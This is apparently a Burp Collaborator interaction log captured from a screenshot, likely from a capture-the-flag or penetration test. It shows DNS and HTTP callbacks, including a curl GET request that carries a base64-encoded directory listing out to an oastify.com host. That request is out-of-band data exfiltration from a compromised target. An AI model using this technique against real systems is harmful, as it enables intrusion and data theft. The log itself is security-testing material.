 19 2025-Apr-12 03:28:53.587 UTC DNS le356fozyepn25q7d27mpfhdn4tvhv5k 61.155.167.61
20 2025-Apr-12 03:30:17.019 UTC DNS le356fozyepn25q7d27mpfhdn4tvhv5k 61.155.167.61
21 2025-Apr-12 03:30:17.025 UTC DNS le356fozyepn25q7d27mpfhdn4tvhv5k 61.155.167.59
22 2025-Apr-12 03:32:24.677 UTC DNS 9lvtd3vn52wb9txvkqeaw3o1us0jokc9 61.155.167.61
23 2025-Apr-12 03:32:24.701 UTC DNS 9lvtd3vn52wb9txvkqeaw3o1us0jokc9 61.155.167.61
24 2025-Apr-12 03:34:19.897 UTC DNS 9lvtd3vn52wb9txvkqeaw3o1us0jokc9 61.155.167.33
25 2025-Apr-12 03:41:28.678 UTC DNS 9lvtd3vn52wb9txvkqeaw3o1us0jokc9 111.10.63.2
26 2025-Apr-12 03:41:29.122 UTC DNS 9lvtd3vn52wb9txvkqeaw3o1us0jokc9 172.70.40.97
27 2025-Apr-12 03:41:29.598 UTC HTTP 9lvtd3vn52wb9txvkqeaw3o1us0jokc9 103.17.98.24
28 2025-Apr-12 03:42:17.492 UTC DNS 9lvtd3vn52wb9txvkqeaw3o1us0jokc9 61.155.167.41
29 2025-Apr-12 03:42:18.914 UTC HTTP 9lvtd3vn52wb9txvkqeaw3o1us0jokc9 52.69.198.184
详情 发送至Collaborator请求包 来自Collaborator的响应包
美化 Raw Hex
1 GET /?rqs=YXBwLnB5CnJlcXVpcmVtZW50cy50eHQKc3RhdGljCnRlbXBsYXRlcwp0aGlzZmFrbGcK HTTP/1.1
2 Host: 9lvtd3vn52wb9txvkqeaw3o1us0jokc9.oastify.com
3 User-Agent: curl/7.74.0
4 Accept: */*
5
6